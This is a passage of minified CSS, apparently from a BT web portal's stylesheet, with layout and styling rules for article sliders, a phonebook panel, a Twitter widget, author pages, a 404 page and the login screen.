rgba(31,43,83,.8),1px 1px 1px rgba(255,255,255,.2);float:none;display:block}.inpicture.slider-wrapper .trio.article .content a{color:#FFF;text-shadow:-1px -1px 0 rgba(31,43,83,.8),1px 1px 1px rgba(255,255,255,.2);float:none;font-size:1.250em}.inpicture .trio.article .content span.arw,.inpicture .trio.article .content span.arw:hover{background:url("../images/sprites/dante-spt.png") no-repeat scroll -559px -242px transparent!important;display:inline-block!important;height:20px;margin-left:2px;width:15px;position:relative;top:2px;text-decoration:none}.inpicture .trio.article .content span:hover{background:none!important}.inpicture .trio.article .content span{display:none}.inpicture .trio.article .content h3,.inpicture.slider-wrapper.image .trio.article h2{padding:0;margin-bottom:-5px}.inpicture .trio.article .content{padding:10px 0 0 0}.inpicture .trio.article .content h3{padding:10px!important;font-size:1em;font-weight:normal}.inpicture .trio.article .content h3 a{font-weight:normal}.inpicture .article .image img{border:0}.slider-wrapper.image.inpicture{-webkit-box-shadow:#666 0 1px 3px;-moz-box-shadow:#666 0 1px 3px;box-shadow:#666 0 1px 3px;border:0 ridge #fff}.slider-wrapper.mostviewed .trio.article{margin:0}.slider-wrapper.mostviewed .trio.article .image{width:178px;position:relative}.slider-wrapper.mostviewed .slider-item{width:180px}.slider-wrapper.mostviewed h2{margin:0}.slider-wrapper.mostviewed h3{padding:16px}.slider-wrapper.mostviewed .item-content{margin-left:-120px}.slider-wrapper.mostviewed .item-nav span{top:30%}.slider-wrapper.mostviewed .fade-left,.slider-wrapper.mostviewed .fade-right{background-color:transparent;background-color:rgba(255,255,255,0.5);width:61px}.slider-wrapper.large .fade-right{background-color:transparent;background-color:rgba(255,255,255,0.5)}.slider-wrapper.edv-video .slider{width:100%}.slider-wrapper.edv-video .slider-item{width:100%;float:none;display:block}.slider-wrapper.edv-video .slider-item.cs-clone{display:none}.slider-wrapper.edv-video{margin:0;margin-bottom:16px}.slider-wrapper.edv-video .item-nav{display:none}.slider-wrapper.edv-video .fade-left,.slider-wrapper.edv-video .fade-right{display:none}.slider-wrapper.multiarticlelinks .item-content .link a,.slider-wrapper.multiarticle .article h3 a,.archive-search .multiarticle h3 a{color:#333;font-family:"NewBT Regular";font-size:100%}.slider-wrapper.multiarticlelinks.section .item-content .link a{color:#00528e;background:url('../images/sprites/link_arrow_mobile_small.png') no-repeat right 4px;padding-right:13px}.slider-wrapper.multiarticle .fade-left{display:none!important}.slider-wrapper.multiarticle .item-nav{display:none}.multi-article-links-wrap .slider-wrapper,.multi-article-wrap .slider-wrapper{margin:0 auto}.show-all-link.hide{display:none}.multi-article-links-wrap .slider-wrapper .show-all-link,.multi-article-wrap .slider-wrapper .show-all-link{margin-left:-16px;margin-right:-16px}.multi-article-links-wrap .slider-wrapper .article,.multi-article-wrap .slider-wrapper .article{padding:0}.multi-article-wrap{background-color:#fff;padding:16px 16px 0 16px}.multi-article-wrap .header,.multi-article-links-wrap .header{border-bottom:3px solid #55379b}.multi-article-wrap h2{margin-bottom:16px}.multi-article-wrap .grid{float:left;border-bottom:1px solid #dae3eb;padding:16px 0}.multi-article-wrap .grid.one{margin-right:12px}.multi-article-wrap .last .grid{border:0 none}.article .image img{max-width:100%;display:block;border-bottom:3px solid #2a6fc5;opacity:1}.article .image img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.multi-article-wrap .trio.article .image{width:150px;padding:0;float:left;opacity:1;-moz-opacity:1;-webkit-opacity:1;-khtml-opasity:1}.multi-article-wrap .trio.article .content{width:150px;padding:0;float:left}.multi-article-wrap .trio.article .image img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.multi-article-wrap .trio.article h3{font-size:1em;margin-bottom:16px}.multi-article-wrap .trio.article .content p{margin-top:0}.multi-article-wrap .item-content{box-shadow:none}.multi-article-wrap .slider{min-height:320px}.multi-article-wrap .trio.article.last{border:0}.multi-article-wrap .show-more{list-style:none}.multi-article-wrap .trio.article h3.news-weather a:hover,.archive-search .multiarticle h3.news-weather a:hover{color:#2a6fc5}.multi-article-wrap .trio.article h3.sport a:hover,.archive-search .multiarticle h3.sport a:hover{color:#006e41}.multi-article-wrap .trio.article h3.entertainment a:hover,.archive-search .multiarticle h3.entertainment a:hover{color:#dc1e82}.multi-article-wrap .trio.article h3.tech-web a:hover,.archive-search .multiarticle h3.tech-web a:hover{color:#d72323}.multi-article-wrap .trio.article h3.lifestyle a:hover,.archive-search .multiarticle h3.lifestyle a:hover{color:#008296}.slider-wrapper.multiarticle .pagin-button{display:none}.multi-article-wrap .slider-wrapper.multiarticle .item-content .grid:nth-child(1).arfirst{border:0}.multi-article-wrap .slider-wrapper.multiarticle .item-content .grid:nth-child(2).arlast{border:0}.multi-article-links-wrap{background-color:#fff;padding:16px 16px 0 16px}.multi-article-links-wrap h2{margin-bottom:16px}.multi-article-links-wrap .grid{float:left;margin-right:0;border-bottom:1px solid #dae3eb;padding:16px 0;width:300px;min-height:38px}.multi-article-links-wrap .grid.one{margin-right:12px}.multi-article-links-wrap div.last .grid{border:0 none}.multi-article-links-wrap div.last{border-bottom:0 none}.multi-article-links-wrap .grid .label{float:left}.multi-article-links-wrap .grid .label a{font-weight:bold;font-family:"NewBT Regular";font-size:100%}.multi-article-links-wrap .slider-item{height:auto}.multi-article-links-wrap .item-content{box-shadow:none}.multi-article-links-wrap .trio.article.last{border:0}.multi-article-links-wrap .show-more{list-style:none}.multi-article-links-wrap .item-nav,.multi-article-links-wrap .fade-left{display:none}.multi-article-links-wrap .slider-wrapper.multiarticle .item-content .grid:nth-child(1).arfirst{border:0}.multi-article-links-wrap .slider-wrapper.multiarticle .item-content .grid:nth-child(2).arlast{border:0}.gossip-wrap{background-color:#fff;padding:10px 10px 0 10px}.gossip-wrap h2{margin-bottom:10px;font:900 24px/24px "NewBT Regular",sans-serif}.gossip-wrap h2 span{font:24px/24px "NewBT Regular",sans-serif;letter-spacing:-1px;color:#55339b}.gossip-wrap .date{font-size:.71875em;margin-left:10px;margin-bottom:3px;display:block}.gossip-wrap figure{margin:0 5px 0 10px;position:relative}.gossip-wrap h3,.gossip-wrap p{margin:10px}.gossip-wrap .content p{font-size:.8125em;line-height:1.22em}.gossip-wrap h3 a{font:1em "NewBT Regular",sans-serif;font-weight:bold}.gossip-wrap .image img{opacity:1}.gossip-wrap .image img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.icon-bar .icon{background-image:url('../images/sprites/ico_section_sprite.png');background-repeat:no-repeat;display:block;width:42px;height:42px;background-position:100px 100px}.icon-bar.small .icon{float:right;height:42px;margin-right:-24px;margin-top:-27px;text-align:right;width:47px}.icon-bar.big .icon{float:right;height:48px;margin-right:-44px;margin-top:-27px;text-align:right;width:47px}.icon-bar.small{margin-right:24px!important;margin-top:13px}.icon-bar.big{margin-right:40px!important;margin-top:13px}.gossip-wrap .icon-bar{border-bottom:3px solid #55379b;margin-right:7px;margin-top:-29px}.gossip-wrap .icon-bar.small{margin-top:10px;margin-right:6px}.icon-bar{display:block}.gossip-wrap .show-more{margin:0 -10px 0 -10px}.social-wrap{background-color:#fff;padding:10px 10px 0 10px;margin-top:16px}.social-wrap h2{margin-bottom:10px;padding-bottom:10px}.social-wrap .social{border-top:0!important}.social{margin-left:-10px}.social .social-icon{background-image:url('../images/social_largest.png');background-position:0 -232px;margin-right:11px;width:40px;height:51px;background-repeat:no-repeat;padding-left:15px;float:left;display:block;text-decoration:none}.social .social-icon:hover{background-image:url('../images/social_largest.png');background-position:-96px -232px}.social li.last{border:0}.social li span{font-size:.8125em;float:inherit;display:block;line-height:.5}.social li{clear:both;list-style:none;min-height:54px;border-bottom:1px solid #dae3eb}.social li a{font-size:1.125em;padding-top:3px;line-height:1.8}.social .social-icon.facebook{background-position:0 0}.social .social-icon.google-plus{background-position:0 -58px}.social .social-icon.twitter{background-position:0 -116px}.social .social-icon.youtube{background-position:0 -174px}.social .social-icon.facebook:hover{background-position:-96px 0}.social .social-icon.google-plus:hover{background-position:-96px -58px}.social .social-icon.twitter:hover{background-position:-96px -116px}.social .social-icon.youtube:hover{background-position:-96px -174px}.show-more{margin:0;padding:0}.show-more li{list-style:none}.show-more{border-top:1px solid #dae3eb;padding:16px 8px;border-bottom:0}.show-more a{background:url('../images/sprites/link_arrow_big.png') no-repeat right 1px;padding-right:16px;text-align:right;display:block;margin-right:10px;font-size:1em;float:right}.no-touch .show-more a:hover,.show-more a:hover{background-position:right -98px}.links{background-color:#fff;margin-bottom:16px;margin-top:-7px;padding-bottom:20px}.links h2{padding:18px 10px 0 15px}.links ul li{list-style:none;padding:20px 10px 0 16px}.links ul li a{color:#00528e;background:url('../images/sprites/link_arrow_1.png') no-repeat right 1px;padding-right:15px;font-family:"NewBT Regular";font-size:100%}.links ul li a:hover{color:#443390;background-position:right -63px;padding-right:15px}.phonebook,.BT_lggedout,.myBT,.bthelp{background-color:#fff;box-shadow:3px 5px 8px 0 #d7d7d7;-webkit-box-shadow:3px 5px 8px 0 #d7d7d7;border:0 solid #f3f3f3}.phonebook{margin-top:20px;border:1px solid #d8d8d8}#bthelp{margin-bottom:20px}.phonebook #business,.phonebook #residential,.phonebook .pbooktabs{margin:20px;list-style:none}.phonebook h2,.myBT h2,.bthelp h2,.btmailcp h2{cursor:pointer;font-size:1.1em;background:#413990 url("../images/sprites/bts_vgal_spt.png") right 0;margin:0;padding:12px 15px;color:#fff}.phonebook h2 a,.myBT h2 a,.bthelp h2 a,.btmailcp h2 a{font-family:"NewBT Regular",sans-serif;font-size:1.1em;color:#fff}.phonebook h2 a:hover,.myBT h2 a:hover,.bthelp h2 a:hover{text-decoration:none}.phonebook h2 a:focus,.myBT h2 a:focus,.bthelp h2 a:focus{text-decoration:none!important}.myBT h2 span.icon{background:url("../images/sprites/dante-spt.png") no-repeat scroll -7px -1258px transparent;display:inline-block;float:left;height:25px;width:30px}.myBT .userimg{height:16px;width:25px;float:left;background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll 0 -398px transparent}.bthelp h2 span.icon{background:url("../images/sprites/dante-spt.png") no-repeat scroll -7px -1207px transparent;display:inline-block;float:left;height:25px;width:30px}.btmail h2 span.icon,.btmailcp h2 span.icon{background:url("../images/sprites/dante-spt.png") no-repeat scroll -7px -1316px transparent;display:inline-block;float:left;height:25px;width:32px}.phonebook h2 span.icon{background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll -6px -273px transparent;display:inline-block;float:left;height:25px;width:30px}.btmail h2{font-size:1.1em;background:#413990 url("../images/bg_heading_btservices.png") right 0;margin:0;padding:12px 20px 12px 15px;color:#fff}.btmail{margin-bottom:15px}.expand{background-position:right -53px!important}.btmail h2 a{padding-left:32px;color:inherit;font-family:inherit;font-size:1.1em;text-decoration:inherit;display:block}.phonebook .pbooktabs{border:1px solid #cecece;border-radius:3px 3px 3px 3px;display:table;width:85.5%}.phonebook .pbooktabs li{width:50%;padding:0;margin:0;float:left;text-align:center;background:url("../images/bg_graybutton.png") repeat-x scroll 0 0 transparent}.phonebook .pbooktabs li a{color:#00528e;font-size:1em;text-decoration:none;padding:10px;font-family:"NewBT Regular",sans-serif;display:block}.phonebook .pbooktabs li.ui-tabs-active{background:#3a3282}.phonebook .pbooktabs li.ui-tabs-active a{color:#fff}.phonebook .show-more{margin-bottom:30px;font-weight:bold;border-bottom:0 none;border-top:1px solid #dae3eb;list-style:none outside none;padding:10px 0 0}.fullphonebook{display:table;width:100%}.fullphonebook .show-more a{margin-right:22px;font-weight:normal}.BT_lggedout{padding:15px 20px;background:#fff url("../images/sprites/bts_vgal_spt.png") no-repeat scroll right -905px}.BT_lggedout h2{margin-left:0;width:120px;height:33px;background:url(../images/sprites/dante-spt.png) no-repeat scroll -296px -1508px transparent;text-indent:36px;color:#2e2e2e}.BT_lggedout p{color:#686967;font-weight:bold}.BT_lggedout ul{color:#818181;font-size:.8em;margin:5px 0 0 20px;line-height:20px}.BT_lggedout ul li{list-style-image:url(../images/icon_tic.png)}.formtextbox{color:#636362;padding:7px 5px;width:95%;border-radius:3px 3px 3px 3px;border:1px solid #bcbcbc;display:block;clear:both;margin-bottom:15px;background:url("../images/logintextboxbg.png") repeat-x 0 0 transparent}a.graybutton,button.graybutton{margin:10px 0;clear:both;display:block;border:1px solid #ccc;padding:7px 37px;background:url("../images/bg_graybutton.png") repeat-x scroll 0 0 transparent;border-radius:3px;color:#00528e;font:1.063em "NewBT Regular",sans-serif;text-align:center}button.graybutton{width:100%}.findicon{background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll -6px -250px transparent;display:inline-block;height:15px;width:20px}button.graybutton:hover,a.graybutton:hover{text-decoration:none}button.findnumber:hover,a.findnumber:hover{background:url("../images/bg_PlusMinus.png") repeat scroll left 0 #413990;color:#fff}button.findnumber:hover .findicon,a.findnumber:hover .findicon{background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll -11px -277px transparent}p.strong{margin-bottom:10px;clear:both;text-align:center}.myBT .arrowspan,.bthelp .arrowspan{background:url("../images/sprites/dante-spt.png") no-repeat scroll -980px -351px transparent;display:inline-block;float:right;height:14px;position:relative;top:3px;width:12px;margin-right:20px}.btmail .arrowspan{background:url("../images/sprites/dante-spt.png") no-repeat scroll -583px -238px transparent;display:inline-block;float:right;height:17px;position:relative;top:3px;width:12px}.myBT ul,.bthelp ul{list-style:none inside none}.myBT ul li,.bthelp ul li{border-bottom:1px solid #dae3eb;padding:10px 0}.myBT .myBTsoftin ul li{border-top:1px solid #ccc;padding:10px 0}.mybtsoftcontent{margin:0 auto;width:90%}.mybtsoftcontent a{padding-left:5px!important}.myBT ul li.last,.bthelp ul li.last{border-bottom:0}.myBT ul li span.new{box-shadow:0 2px 4px 0 #ccc;-webkit-border-radius:2px;border-radius:2px;border:1px solid #e18700;background:#ffa500;font-size:.7em;padding:1px 5px;color:#fff;text-shadow:.15em .12em #000}.myBT ul li a,.bthelp ul li a{padding:10px 0 10px 20px}.phonebookin,.bthelpin,.btmailcpin{display:none}.greeting{margin:10px 0 10px 20px}.myBT .emailid{margin:5px 0 10px 0;font-size:.9em;word-wrap:break-word}.myBT .useracc{border:1px solid #ccc;border-radius:3px;padding:7px 10px;color:#736f6e;font-size:.9em;width:87%}.myBT .signout .arrowspan,.myBT .notyou .arrowspan{float:none;margin-right:0}.myBT .myBTsoftin .emailid{margin:5px 0 10px 0;font-size:.9em;border-bottom:1px solid #ccc;padding-bottom:10px;width:95%}.myBT .myBTsoftin .notyou{display:inline;font-size:.95em}.myBTin a{font:inherit}.ui-tabs .ui-tabs-hide{display:none!important}.hrow{clear:both;margin-top:15px}.erroremail{width:100%;border-bottom:1px solid #dedede;list-style:none outside none;margin:0;padding:7px 0;display:table}.erroremail span{float:right;margin-right:15px}.erroremail .rightbr{border-right:1px solid #dedede;height:11px;margin-top:5px}.btmailcpin>p{padding:10px 10px 40px;font-size:.9em}.extrasbt{width:auto!important;padding:0 15px!important;display:block}.erroremail a{color:#3a3282}.hot-searches{background-color:#fff}.hot-video-searches{background-color:#fff;border:1px solid #d8d8d8}.hot-searches h3{padding:18px 0 0 17px;font-size:1.125em}.hot-searches ol{padding:0 10px 0 15px}.hot-searches ol li{list-style:none;padding:13px 0 16px 0;border-bottom:1px solid #dae3eb;position:relative;clear:both}.hot-searches ol li span{padding:0 10px 0 0;font-weight:bold;display:inline-block;vertical-align:top}.hot-searches ol li a{color:#00528e;width:83%;display:inline;font:.92em/1.22em "NewBT Regular",sans-serif}.hot-searches ol li a:hover{color:#55379b}.hot-searches ol li b:hover{color:#55379b}.hot-searches ol li.last{border:0}.btsport .twitter-wrap{padding:10px 0 0}.twitter-wrap{background-color:#FFF;margin-top:16px}.page-right h2.twitter-heading,.fl5-a .page-right h2.twitter-heading,.fl6-a .page-right h2 .twitter-heading{background:url(../images/sprites/tw-mod-spt.png) no-repeat scroll 10px 14px #fff!important;text-indent:36px;color:#2e2e2e!important;margin-left:0;border-bottom:1px solid #d8d8d8;font-size:1.5em;white-space:nowrap}.btcom .page-right h2.twitter-heading{margin:0;padding:13px 0 13px 10px}.btcom .page-right .twitter-wrap{margin-top:0;border-top:0}.btcom.entertainment .twitter-wrap p.title a{color:#00528e!important;font-weight:700!important;font-family:Tahoma,Geneva,sans-serif!important}.btcom.entertainment .twitter-wrap p.user a{color:#666!important;text-decoration:none!important;font-size:1em!important;font-family:Tahoma,Geneva,sans-serif!important}.btcom.entertainment .twitter-wrap p.t-body{color:#666;line-height:1.2em}.twitter-wrap p.t-body a,#page-wrapper .twitter-wrap p.t-body a{font-family:Tahoma,Geneva,sans-serif!important;font-size:.85em;font-weight:700;color:#00528e}ul.twitter-list{list-style:none;margin:0;padding:0}ul.twitter-list li{border-bottom:1px solid #dae3eb;padding:16px 0}ul.twitter-list img{float:left;width:33px;height:33px;margin-left:13px}ul.twitter-list .twitter-item{float:left;margin-left:10px;width:80%;margin-top:-4px}p.post-time{float:right;margin-right:10px}.twitter-wrap p.post-time a{color:#00528e;font-size:.85em}.twitter-wrap p.user a{color:#666;text-decoration:none;font-size:1em}p.title{font-size:1em;font-weight:700}.twitter-wrap p.title a{font-size:1em}.twitter-wrap .show-more{border-top:0;position:relative;padding:10px 5px 10px 10px}.twitter-wrap p.t-body{margin-top:3px;font-size:1.15em;font-weight:700}p.retweet{color:#666;margin-top:2px;font-size:.85em;text-indent:25px;background:url(../images/sprites/tw-mod-spt.png) no-repeat scroll -1px -88px transparent}.t-options{float:right;margin-top:2px}.t-options ul{list-style:none;margin:0 7px 0 0;padding:0}.t-options li{float:left;height:15px;margin-left:10px}ul.twitter-list li li{border:0;padding:0}.t-options .rep{cursor:pointer;width:20px;background:url(../images/sprites/tw-mod-spt.png) no-repeat scroll -1px -59px transparent}.t-options .rep:hover{background-position:-79px -59px}.t-options .re-tw{cursor:pointer;width:23px;background:url(../images/sprites/tw-mod-spt.png) no-repeat scroll -27px -58px transparent}.t-options .re-tw:hover{background-position:-105px -58px}.t-options .fav{cursor:pointer;width:20px;background:url(../images/sprites/tw-mod-spt.png) no-repeat scroll -56px -59px transparent}.t-options .fav:hover{background-position:-134px -59px}body.archivepage .article .image .label{display:none!important}.main-section p.results,.module-heading.authour-bio-head p.results{font-size:.813em;font-family:Tahoma,Geneva,sans-serif;color:#949494;float:right;margin:0 0 16px 0}.main-section.archive-list h1.section-header,.section-header.authour-bio-header{color:#333;margin-bottom:5px}h1.section-header.tags{text-transform:capitalize}body.authorpage div.module article.module div.content p span.post-by-authr{display:none}.main-section .bio-wrapper{padding:16px;position:relative;border-bottom:#55379b 3px solid}.authour-bio-head{position:relative}.authour-bio-head h2{color:#333}.main-section.authour-bio{margin-bottom:20px}.module-heading.authour-bio-head p.results{margin-bottom:8px;margin-top:0}.main-section .bio-wrapper h1{margin-bottom:5px;font-size:2.188em;color:#333}.main-section .bio-wrapper h3.title{color:#333;font-size:1.125em;font-weight:normal;margin-left:112px}.main-section .bio-wrapper img{width:102px;height:98px;float:left}.main-section .bio-wrapper p.bio{font-size:.813em;font-family:Tahoma,Geneva,sans-serif;color:#949494;margin-top:8px;margin-left:112px;width:70%}div.module article.module section.content p span.post-by-authr{color:#666!important}div.module article.module div.content p span.post-by-authr{color:#666!important}.main-section.authour-list{margin-bottom:16px}.intro-wrap{background-color:#FFF;padding:16px;border-bottom:3px solid #55379b;margin:16px 0}.intro-wrap h2{margin-bottom:10px}.intro-wrap p{margin:0;margin-left:64px}.intro-wrap p.noicon{margin:0}.intro-wrap .icon-bar .icon{background-image:url('../images/sprites/ico_section_sprite.png');background-repeat:no-repeat;display:block;width:42px;height:42px}.intro-wrap .icon-bar.small .icon{float:right;height:42px;margin-right:-24px;margin-top:-27px;text-align:right;width:47px}.intro-wrap .icon-bar.big .icon{float:right;height:48px;margin-right:-50px;margin-top:-39px;text-align:right;width:47px}.intro-wrap .icon-bar.small{margin-right:24px;margin-top:13px}.intro-wrap .icon-bar.big{margin-right:50px;margin-top:35px;width:0}.module.authour{background-color:#FFF}.sport .intro-wrap .icon-bar{border-bottom:3px solid #006e41}.news-weather .intro-wrap .icon-bar{border-bottom:3px solid #2a6fc5}.tech-web .intro-wrap .icon-bar{border-bottom:3px solid #d72323}.entertainment .intro-wrap .icon-bar{border-bottom:3px solid #dc1e82}.lifestyle .intro-wrap .icon-bar{border-bottom:3px solid #008296}.module.small.authour .authour-content{position:relative;float:left;margin-top:10px}.module.small.authour .authour-image{border-bottom:1px solid #dae3eb;margin:8px 16px 0}.module.small.authour .authour-image img{width:50px;height:48px;position:relative;float:left;margin-right:16px}.authour-content h3,.authour-content p{display:inline}.authour-links h4{padding:16px 0 0 16px;color:#666;font-weight:normal;font-size:.9em}.authour-links span{display:inline-block;width:10px;height:14px;margin-left:8px;position:relative;top:2px}.authour-links a{line-height:22px;padding-right:16px;font-family:"NewBT Regular"}.authour-links a span{background:url(../images/sprites/link_arrow_1.png) no-repeat 0 0}.authour-links a:hover span{background-position:0 -64px}.module.small.authour ul{margin:0;padding:0 16px 16px 16px;list-style:none}#masthead img.bt-logo{width:102px}#masthead .bt-logo-link{float:left}.oops-content{margin:0 auto 20px;width:75%;display:table}.oops-content h1{color:#55379b;font-size:8.750em;font-weight:bold;letter-spacing:-7px;line-height:78%}.oops-content h2{letter-spacing:-1px;color:#b5b5b5;font-size:2em;font-weight:bold;position:relative;margin-left:235px;top:0;margin-bottom:48px}.android .oops-content h2{letter-spacing:-1.8px;margin-left:225px}body:nth-of-type(1) .oops-content .ser-btn-404{padding-top:12px;padding-bottom:12px}@ -moz-document url-prefix(){.oops-content .ser-btn-404{padding-top:10px!important;padding-bottom:10px!important}}.oops-content hr{color:#dae3eb;background:#dae3eb;border:0;height:1px;margin:25px 0 25px 15px}.oops-content p,.oops-content div{margin-left:16px}.oops-content p{color:#666;font-size:1.375em}.oops-content p.back{margin-bottom:10px}.oops-content p.back a{font-family:"NewBT Regular",sans-serif;font-size:100%}.oops-content p a{font-family:"NewBT Regular",sans-serif;font-size:100%}.oops-content p span{color:#333}.oops-content strong{color:#333}#search-404{margin:22px 0}.oops-content .ser-txt-404{-webkit-box-shadow:inset 1px 1px 2px 2px rgba(0,0,0,0.5);box-shadow:inset 1px 1px 2px 2px rgba(0,0,0,0.5);-webkit-border-radius:5px;border-radius:5px;border:1px solid #ccc;color:#666;height:36px;margin-left:16px;padding-left:15px;position:relative;top:0;width:83%}.oops-content .ser-btn-404{position:relative;top:0;margin-left:2px;color:#FFF;padding:10px 13px;background:#6389fb;background:-webkit-gradient(linear,0 0,0 bottom,from(#6389fb),to(#137ec6));background:-webkit-linear-gradient(#6389fb,#137ec6);background:-moz-linear-gradient(#6389fb,#137ec6);background:-ms-linear-gradient(#6389fb,#137ec6);background:-o-linear-gradient(#6389fb,#137ec6);background:linear-gradient(#6389fb,#137ec6);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #2a6fc5;-moz-box-shadow:inset 0 0 3px rgba(16,73,165,.4);-ms-box-shadow:inset 0 0 3px rgba(16,73,165,.4);-webkit-box-shadow:inset 0 0 3px rgba(16,73,165,.4);box-shadow:inset 0 0 3px rgba(16,73,165,.4);text-shadow:0 -1px 0 rgba(000,000,000,.7),0 1px 0 rgba(255,255,255,.3);cursor:pointer}.oops-content .opps-bt-opstions{float:left;width:45%;margin-bottom:10px}.oops-content .opstionsright{float:right;width:40%}.oops-content .opps-bt-opstions strong{display:block;margin-bottom:5px}.oops-content a.opps-bt-opstions{margin-right:20px;float:left;display:block}.oops-content .oops-phone{background:url(../images/sprites/dante-spt.png) no-repeat scroll -15px -1793px transparent;width:67px;height:26px}.oops-content .oops-bb{background:url(../images/sprites/dante-spt.png) no-repeat scroll -100px -1793px transparent;width:92px;height:26px}.oops-content .oops-tv{background:url(../images/sprites/dante-spt.png) no-repeat scroll -207px -1793px transparent;width:45px;height:26px}.oops-content .oops-help{background:url(../images/sprites/dante-spt.png) no-repeat scroll -276px -1793px transparent;width:58px;height:26px}.oops-content .oops-mybt{background:url(../images/sprites/dante-spt.png) no-repeat scroll -362px -1793px transparent;width:66px;height:26px}.oops-content .oops-email{background:url(../images/sprites/dante-spt.png) no-repeat scroll -442px -1793px transparent;width:62px;height:26px}.no-touch .oops-content a:focus.opps-bt-opstions{border-bottom:#CCC solid 1px}.js .cxtHelp{display:none;position:absolute;z-index:91;margin-left:125px}.cxtHelp{background-color:#f6f6e0;clear:both;padding-top:20px;width:auto}.cxtHelp .inner{padding-bottom:15px}.js .cxtHelp,.js .cxtHelp div.outer,.js .cxtHelp div.inner{background-color:transparent;background-image:url(../images/bg_cxtHelp.png);background-position:-290px top;background-repeat:no-repeat}.js .cxtHelp{width:291px}.cxtHelp p{margin:0;color:#f3f3f3}.cxtHelp p.heading{font-size:1em;font-weight:600;margin-bottom:8px}.js .cxtHelp div.outer{background-position:1px bottom}.cxtHelp div.outer{padding-bottom:33px}.js .cxtHelp.rightAlign div.outer{background-position:-872px bottom}.js .cxtHelp div.inner{background-position:-581px 0;background-repeat:repeat-y}.cxtHelp div.inner{padding:0 20px}.cxtHelpLink{position:relative;top:-2px;vertical-align:middle;display:inline-block;width:16px;height:16px;background:url("../images/icons-sprite-8bit.png") 0 -309px no-repeat;margin:0;text-indent:-9999px;overflow:hidden}a.tooltipImg{border:none!important}body.Loginpage,body.btcom.Loginpage{background:#FFF}html.lp.touch{overflow-x:hidden}body.Loginpage{overflow-x:hidden!important;width:100%}body.Loginpage{overflow-x:hidden;width:100%}.Loginpage a:focus,.Loginpage .loginlogo:focus{outline:1px dotted #000!important}.Loginpage input:focus{outline:1px none #000!important}.btsport .logolink a:focus{outline:1px dotted #FFF!important}.Loginpage #page-wrapper{z-index:1;padding-top:16px;min-height:1074px;pointer-events:none}.error-login.Loginpage #page-wrapper{pointer-events:auto}.lb-wrapper{display:none}.btcom .btcomlb.lb-wrapper,.no-js .btcomlb.lb-wrapper,.btsport .btsportlb.lb-wrapper,.est .estlb.lb-wrapper,.ucl .ucllb.lb-wrapper,.mybt .mybtlb.lb-wrapper{display:block}.Loginpage .bt-logo-footer{margin-left:45px!important}.Loginpage .container.fullskinad{pointer-events:none}.Loginpage .fullskin,.bg-fullskin{width:1440px;position:absolute;text-align:center;z-index:0;margin:0 auto 0 -720px;top:70px;left:50%}.portal-login .fullskin{top:73px}.h-devider{width:100%;border-top:1px solid #ccc;height:1px;position:absolute;z-index:999999;margin-top:0;clear:both}.bg-fullskin{top:73px}.portal-login{background-color:#fff}.btcom.Loginpage .fullskin,.est.Loginpage .fullskin,.bg-fullskin{min-height:1024px}.login-wrapper{position:relative}.reenterusername,.softloguname,.notyou{display:none}.loginheading{display:table;pointer-events:auto;padding-bottom:16px}.loginheading h1{margin:0}.signupbtpanemob,.logoutsection{display:none}.needanacc{margin-right:10px;color:#666;font-size:.8em}.btemaillogin .needanacc{font-size:10pt}a.loginbtn{font:1em "NewBT Regular",sans-serif;height:40px;border:1px solid #ccc;padding:9px 10px;background:url("../images/bg_graybutton.png") repeat-x scroll 0 0 transparent;border-radius:3px;color:#00528e}a.loginbtn:hover{text-decoration:none}.loginbtngoBT{font:1.06em "NewBT Regular",sans-serif;margin:0 0 15px!important;height:40px!important;border:1px solid #004474!important;background:url("../images/LoginButtonBg.png") repeat-x 0 0!important;border-radius:3px!important;color:#fff!important;font-size:1.063em!important;width:100%!important;box-shadow:none!important}.loginbtnemail{font:1.06em "NewBT Regular",sans-serif;margin:0 0 15px!important;height:40px;border:1px solid #004474;background:#7f8183 none repeat scroll 0 0;border-radius:3px;color:#fff;font-size:1.063em;width:100%;pointer-events:none}a.loginbtngoBT{clear:both;display:block;text-shadow:.15em .12em #000;margin:15px 0!important;height:25px;border:1px solid #004474;background:url("../images/LoginButtonBg.png") repeat-x 0 0;border-radius:3px;color:#fff;font-size:1.063em;width:100%;padding:7px 0!important;text-align:center}a.loginbtngoBT:hover{text-decoration:none}.loginbtngoBT:focus{text-decoration:underline}.loginbody{min-height:380px;display:table;z-index:5}.container.errorlogin{background:none repeat scroll 0 0 #edf0f2;border-top:1px solid #CCC}.fullskinad .MPUadsection,.fullskinad .MPUmessage,.fullskinad .softloguname,.fullskinad .notyou,.fullskinad .reenterusername{display:none}.fullskinad .loginbody,.fullskinad .loginsection{border:0}.dbl-mpus .container{margin-top:32px}.dbl-mpus .ad-slotl{float:left;margin-right:50px;width:300px}.dbl-mpus .ad-slotr{float:right;margin-right:330px}.errorbox{background:#fce4e6!important;border:1px solid #f00!important}.fullskinad .loginpane{width:270px;pointer-events:auto}.softlogin .softloguname,.softlogin .notyou{display:block!important}.notyou a span.arrowspan,.thin_sales_promo a span.arrowspan{background:url("../images/sprites/dante-spt.png") no-repeat scroll -984px -351px transparent;display:inline-block;height:14px;position:relative;top:3px;width:12px}.softlogin .forgotUP,.softlogin .user{display:none}.womessage .MPUmessage{display:none}.womessage .loginsection{border-right:0}.MPUadsection{width:300px;float:right;margin:30px 55px 0 0}.halfpageMPUad{display:none;margin-bottom:15px}.loginpane{padding:15px;background:none repeat scroll 0 0 #FFF;box-shadow:0 0 12px #666;-webkit-box-shadow:0 0 12px #666}.errorlogin .loginpane{width:420px}.loginbox{width:275px;margin:31px 10px;float:right;pointer-events:auto}.errorlogin .loginbox{width:450px;float:left}.MPUmessage{width:100%;border-top:1px solid #ccc;margin:10px 0 15px}.loginsection{width:100%}.loginbody label{font-size:1.063em;clear:left;color:#333}.softloguname{margin-top:5px;border-bottom:1px solid #ccc;color:#b5b5b5;font-size:.875em!important;padding-bottom:10px;word-wrap:break-word}.reenterusername{color:#f00}.loginsection p,.MPUmessage 